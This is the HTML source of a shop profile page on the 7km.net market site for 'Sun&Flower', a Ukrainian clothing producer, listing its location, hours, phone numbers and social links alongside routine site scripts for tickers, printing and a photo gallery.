                        <li class="menu-item"><a class="btt009" href="/panoramas-ua">Панорами ринку</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ua">Відео Архів</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ua">Веб камери</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Послуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ua">Оренда техніки</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ua">Реклама на ринку</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ua">Магазини</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ua">Об’яви</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ua">Контакти</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>Торгові &#171;точки&#187; | Магазини Промринка &#171;Сьомий Кілометр&#187;</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2399"><a name="2399"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2399_ContentPane"><!-- Start_Module_2399 --><div style="margin-top: 0px;"><div id="dnn_ctr2399_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2399_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2399').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2399" class="newsticker" style="display: none;"><li><a href="https://7km.net/new-ua/userid/3126/grafik-roboti-rinku-7-kilometr-u-sichni-130" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li><li><a href="https://7km.net/new-ua/userid/3126/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://7km.net/new-ua/userid/3126/7-km-dopomoje-polegshiti-vajki-godini-vidklyouchen" target="_self">«7 км» допоможе полегшити важкi години відключень електроенергії</a></li><li><a href="https://7km.net/new-ua/userid/3126/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://7km.net/new-ua/userid/3126/odyag-do-spravjnoo-zimi" target="_self">Одяг до справжньої зими!</a></li><li><a href="https://7km.net/new-ua/userid/3126/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://7km.net/new-ua/userid/3126/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://7km.net/new-ua/userid/3126/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://7km.net/new-ua/userid/3126/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://7km.net/new-ua/userid/3126/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://7km.net/new-ua/userid/3126/z-novim-rokom-156" target="_self">З Новим роком!</a></li><li><a href="https://7km.net/new-ua/userid/3126/nadiinii-shoping-za-bud-yakoi-pogodi-na-rinku-7-kilometr" target="_self">Надійний шопінг за будь-якої погоди - на ринку «7 кілометр»!</a></li><li><a href="https://7km.net/new-ua/userid/3126/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://7km.net/new-ua/userid/3126/pravila-pojejnoi-bezpeki-zaraz-duje-aktualni" target="_self">Правила пожежної безпеки зараз дуже актуальні!</a></li><li><a href="https://7km.net/new-ua/userid/3126/novi-postavki-schodnya" target="_self">Постійне оновлення асортименту: нові поставки щодня</a></li><li><a href="https://7km.net/new-ua/userid/3126/teplo-krokue-poruch" target="_self">Тепло крокує поруч</a></li><li><a href="https://7km.net/new-ua/userid/3126/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://7km.net/new-ua/userid/3126/naikraschi-svyatkovi-propozicii-tilki-na-7-km-51" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a href="https://7km.net/new-ua/userid/3126/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li></ul></div>
</div></div><!-- End_Module_2399 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2400"><a name="2400"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2400_ContentPane"><!-- Start_Module_2400 --><div id="dnn_ctr2400_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2400_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2400').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2400" class="newsticker" style="display: none;"><li><a href="https://7km.net/store-ua/userid/3126/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://7km.net/store-ua/userid/3126/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b6%d1%96nochii-odyag-z-%d1%82urc%d1%96%d1%97-ta-%d0%baitayou" target="_self">Жіночі футболки, батніки, світера, костюми! Виробництво Туреччина!</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b8schu-postavschika-3" target="_self">Ищу поставщика</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%88ukayou-postachalnika-37" target="_self">Шукаю постачальника</a></li><li><a href="https://7km.net/store-ua/userid/3126/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://7km.net/ad-ua/userid/3126/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://7km.net/ad-ua/userid/3126/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://7km.net/store-ua/userid/3126/venera-tv-shop-tovari-bitovaya-tehnika-dlya-doma-kuhnya-gadjeti-i-aksessuari-igrushki-trendi" target="_self">венера tv shop-товары, бытовая техника, для дома, кухня, гаджеты и аксессуары, игрушки, тренды</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b6%d1%96nochii-odyag-%d1%82urechchina-%d0%baitai" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ua/userid/3126/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://7km.net/ad-ua/userid/3126/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%80abota-2" target="_self">Работа</a></li><li><a href="https://7km.net/store-ua/userid/3126/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%80aznie-tovari" target="_self">Разные товары</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b5lizaveta-%d1%81tilnaya" target="_self">Елизавета Стильная</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b8schu-optovih-postavschikov" target="_self">Ищу оптовых поставщиков!</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://7km.net/ad-ua/userid/3126/horosohome-nijnee-bele" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://7km.net/ad-ua/userid/3126/hladysh" target="_self">Hladysh</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" target="_self">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://7km.net/ad-ua/userid/3126/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://7km.net/ad-ua/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://7km.net/ad-ua/userid/3126/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://7km.net/ad-ua/userid/3126/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/store-ua/userid/3126/savoy-brand" target="_self">Savoy Brand</a></li></ul></div>
</div><!-- End_Module_2400 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-2296"><a name="2296"></a>
<div class="eds_containers_Galore eds_templateGroup_titleStyle1 eds_template_CenterTitle eds_style_custom_sfpkr3vu3hu eds_titleSeparator eds_centerTitle">
	<h2><span id="dnn_ctr2296_dnnTITLE_titleLabel" class="eds_containerTitle">МАГАЗИН ПРОМРЫНКА «СЕДЬМОЙ КИЛОМЕТР»</span>


</h2>
	<div id="dnn_ctr2296_ContentPane"><!-- Start_Module_2296 --><div id="dnn_ctr2296_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds1_8(function ($) {var $articleContentWrapper = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Sun&Flower'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Sun&Flower</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_shop7km eds_templateGroup_detailsArticleSimpleAccordion eds_styleSwitchCriteria_module_2296 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_shop7km eds_templateGroup_detailsArticleSimpleAccordion eds_styleSwitchCriteria_module_2296">
	

	

	

	

	<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
<script src="/DesktopModules/EasyDNNnews/static/edsAccordion/edsAccordion-1.1.js"></script>
<script>
	jQuery(function ($) {
		$('div.edsAccordion').edsAccordion_1();
	});
</script>
<div class="EDN_article EDN_detailsSimple">
    
	<div class="EDN_title" style="text-align: center;">
		<h1 style="font-size: 20px;">Sun&Flower</h1>
	</div>
	<p style="font-size: 12px; text-align: center; margin-bottom: 12px; font-family: 'Roboto Condensed', sans-serif;">Профиль: <span style="text-transform: uppercase;"><a href="https://7km.net/profile-ua/userId/4148">Наталия Дорофеева</a></span></p>

		
		

						<script type="text/javascript">
							eds1_8(document).ready(function($) 
							{
							$('#eds_sliderM2296').chameleonSlider_2_1({
								content_source: '/DesktopModules/EasyDNNNews/ChameleonGalleryService.ashx?portalid=0&portalhomepath=%2fPortals%2f0%2f&tabid=551&artmid=2296&userid=3682&articleid=2803',
								flowplayer_src: '/DesktopModules/EasyDNNNews/GalleryControls/flowplayer5/flowplayer.swf',
								container_dimensions: {
											width: 1.00,
											height: 400,
											w_as_ratio: true
										},
								main_panel: {
											display: true,
											fill_panel:true,
											stretch_small_image: true,
											top_left_align: false,
											dimensions: {
												width: 1,
												height: 300,
												w_as_ratio: true,
												h_as_ratio: false
											},
											position: {
												vertical: 'top',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 0
											},
											transition: {
												duration: 1000,
												effects: [
													{type: 'slide',force_horizontal: true,force_vertical: false,directions: ['left','right']},
												]
											}
										},
								pagination: {
											display: false
										},
								buttons: {
											email: {
												display: true ,
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 10,
													v_offset: 55
												},
												email_subject: 'Email'
											},
											download: {
												display: true,
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 10,
													v_offset: 100
												}
											}
										},
								thumbs: {
											display: true,
											auto_hide: false,
											hide_speed: 250,
											display_item_types: true,
											width: 80,
											height: 60,
											captions: false,
											pagination: {
												direction: 'horizontal',
												duration: 250,
												easing: 'swing'
											},
											container: {
												dimensions: {
													width: 1,
													height: 100,
													w_as_ratio: true,
													h_as_ratio: false
												},
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 300,
													h_as_ratio: false,
													w_as_ratio: false
												}
											}
										},
								scrollable_boxes: {
									item_info: {
										display: true,
										container: {
											dimensions: {
												height: 65,
												width: 1,
												w_as_ratio: true,
												h_as_ratio: false
											},
											resize_to_content: false,
											position: {
												vertical: 'bottom',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 100,
												h_as_ratio: false,
												w_as_ratio: false
											}
										}
									},
									gallery_info: {
										display: false,
										container: {
											dimensions: {
												height: 100,
												width: 1,
												h_as_ratio: false,
													w_as_ratio: true
											},
											resize_to_content: false,
											position: {
												vertical: 'top',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 0,
												h_as_ratio: false,
												w_as_ratio: false
											}
										}
									}
								},
								arrows: {
											display: true,
											auto_hide: true,
											hide_speed: 250,
											prev: {
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 120
												}
											},
											next: {
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 0,
													v_offset: 120
												}
											}
										},
									autoplay: {
											enable: true,
											interval: 5000,
											pause_on_hover: true,
											indicator: {
												display: false
											}
										},
				
									autoplay_toggle: {
											display: false
										},
										social_buttons: {
											display: true,
											direction: 'vertical',
											load_after_effect: true,
											position: {
												vertical: 'top',
												horizontal: 'right',
												h_offset: 10,
												v_offset: 10
											},
											buttons: {
												facebook: {
													display: true,
													html: '<iframe src="//www.facebook.com/plugins/like.php?href={location_href_encoded}&amp;layout=button_count&amp;show_faces=true&amp;action=like&amp;font&amp;colorscheme=light&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px; width: 100px;" allowTransparency="true"></iframe>'
												},
												google: {
													display: true,
													html: '<g:plusone size="medium" href="{location_href}" annotation="bubble"></g:plusone><script type="text/javascript">gapi.plusone.go();</'+'script>'
												},
												twitter: {
													display: true,
													html: '<a href="//twitter.com/share" class="twitter-share-button" data-url="{location_href}" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></' + 'script>'
												}
											},
											hideable: true,
											container: {
												width: 100,
												height: 100
											}
										},
									categories: {
											display: false,
											auto_hide: false,
											hide_speed: 250,
											width: 100,
											height: 45,
											pagination: {
												direction: 'horizontal',
												duration: 250,
												easing: 'swing'
											},
											container: {
												dimensions: {
													height: 0,
													width: 0,
													h_as_ratio: false,
													w_as_ratio: true
												},
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 300,
													h_as_ratio: false,
													w_as_ratio: false
												}
											}
										},
										title_boxes: {
											current_item: {
												display: true,
												height: 35,
												position: {
													vertical: 'bottom',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 165
												}
											},
											current_gallery: {
												display: false,
												height: 35,
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 0
												}
											}
										},
								redirect_on_click: false,
								redirect_on_click_target: 'False',
								lightbox_on_click: true,
								module_id:2296,
								locale: '',
								article_id: '2803',
								portal_id: 0,
								lightbox_title: false,
								lightbox_description: false,
								smb_options: {},
								smbLight_options: {openAt: 0,wrapperResizeDuration: 0,mobile: true,flowplayerSwf: '/DesktopModules/EasyDNNnews/js/flowplayer/flowplayer.swf',socialButtons: {facebook: true,gplus: true,twitter: true,inshare: true,pinterest: true},cssClass: 'modern'},
								
								fullscreen_provider: 'smbLight',
								});
							});
						</script>
<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_ctl05_mainChameleonWrap" class="article_gallery">
	<div id="ChameleonGallery">
		<div id="eds_sliderM2296" class="chameleon_slider phobos light">
		</div>
	</div>
</div>

		
	
	
	<div class="EDN_image-container">
		<img alt="Sun&Flower" src="/Portals/0/EasyDNNNews/2803/10001c2296EDNmain2803photo_2023-05-24_15-11-11.jpg"/>
		
	</div>
	

	

	<div class="EDN_article_content">

		
        <!--
        Наталия<div class="EDN_clear"></div>
        Вадим<div class="EDN_clear"></div>
        0939476801<div class="EDN_clear"></div>
        0973573427<div class="EDN_clear"></div>
        0503169003<div class="EDN_clear"></div>
        nidorofeeva85@gmail.com<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        7 км / вул. Рожева,контейнер 1401<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        sun_flower_ua<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <p>▫️Власне виробництво</p>

<p>▫️Одяг створений з любов‘ю</p>

<p>▫️ Беремо на відшивку</p>

<p>📍7 км / вул. Рожева,контейнер 1401⠀</p>

<p>Графік : Пн; Чт; Сб з 08:00 до 13:00</p>

<p>Прямі посилання на наші соцсеті з фото унизу цієї сторінки</p>

<p>❗️Для заказа обращаться: ✉️Телеграмм: @nataliadorofeeva1307</p>

<p> </p>-->
        <p>▫️Власне виробництво</p>

<p>▫️Одяг створений з любов‘ю</p>

<p>▫️ Беремо на відшивку</p>

<p>📍7 км / вул. Рожева,контейнер 1401⠀</p>

<p>Графік : Пн; Чт; Сб з 08:00 до 13:00</p>

<p>Прямі посилання на наші соцсеті з фото унизу цієї сторінки</p>

<p>❗️Для заказа обращаться: ✉️Телеграмм: @nataliadorofeeva1307</p>

<p> </p>
        <hr />
        <!--<div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Одежда</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🌎 Страна:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇺🇦Украина</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🚚 Доставка:</span></td><td class="EDN_all_fields_table_value"><span>Есть</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📣 Sale:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🏠 Адрес:</span></td><td class="EDN_all_fields_table_value"><span>7 км / вул. Рожева,контейнер 1401</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Наталия</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Вадим</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0939476801</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0973573427</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0503169003</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:nidorofeeva85@gmail.com">nidorofeeva85@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Instagram:</span></td><td class="EDN_all_fields_table_value"><span>sun_flower_ua</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Telegram:</span></td><td class="EDN_all_fields_table_value"><span>https://t.me/+VKcPmJEMKMRlNDAy</span></td></tr></table></div>-->
		<div style="padding-bottom: 20px;">
			
			<p style="font-size: 18px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif;">СПЕЦИАЛИЗАЦИЯ:<span style="color: #b72d1b;"> Одежда</span></p>
			
			
			<p><em class="fa fa-globe"></em> Товары каких стран:<span class="EDN_cf_checkboxList" style="color: #b72d1b;"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇺🇦Украина</span></li></ul></span></p>
			
			
			<p><em class="fa fa-tags"></em> Дополнительно:<span style="color: #b72d1b;"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></span></p>
			
			
			<p><em class="fa fa-truck"></em> Доставка: <span style="color: #b72d1b;">Есть</span></p>
			
			<hr />
			<p style="color: #b72d1b; font-size: 18px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif;">КОНТАКТЫ</p>
			
			
			<p><em class="fa fa-home"></em> Адрес: <span style="color: #b72d1b;">7 км / вул. Рожева,контейнер 1401</span></p>
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Наталия</span></p>
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Вадим</span></p>
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:0939476801">0939476801</a></p>
			
			
			<p><em class="fa fa-phone"></em>  Телефон: <a href="tel:0939476801">0973573427</a></p>
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:0939476801">0503169003</a></p>
			
			
			<p><em class="fa fa-envelope-o"></em> Email: <a href="mailto:nidorofeeva85@gmail.com">nidorofeeva85@gmail.com</a></p>
			
			
			
			
			
			<p><em class="fa fa-instagram"></em> <a href="https://www.instagram.com/sun_flower_ua" target="_blank">Instagram</a></p>
			
			
			
			
			
			<p><em class="fa fa-paper-plane"></em> <a href="https://t.me/+VKcPmJEMKMRlNDAy" target="_blank">Telegram</a></p>
			
			
			
			
			
			</div>

		
		
        <div class="EDN_clear"></div>
        
		<div class="edsAccordion">
            <!--
			
			<div class="edsAccordion_section">
				<h3 class="edsAccordion_title">Контакты</h3>
				<div class="edsAccordion_contentWrapper">
                    <div class="edsAccordion_content">
                        <p>▫️Власне виробництво</p>

<p>▫️Одяг створений з любов‘ю</p>

<p>▫️ Беремо на відшивку</p>

<p>📍7 км / вул. Рожева,контейнер 1401⠀</p>

<p>Графік : Пн; Чт; Сб з 08:00 до 13:00</p>

<p>Прямі посилання на наші соцсеті з фото унизу цієї сторінки</p>

<p>❗️Для заказа обращаться: ✉️Телеграмм: @nataliadorofeeva1307</p>

<p> </p>
                        <hr />
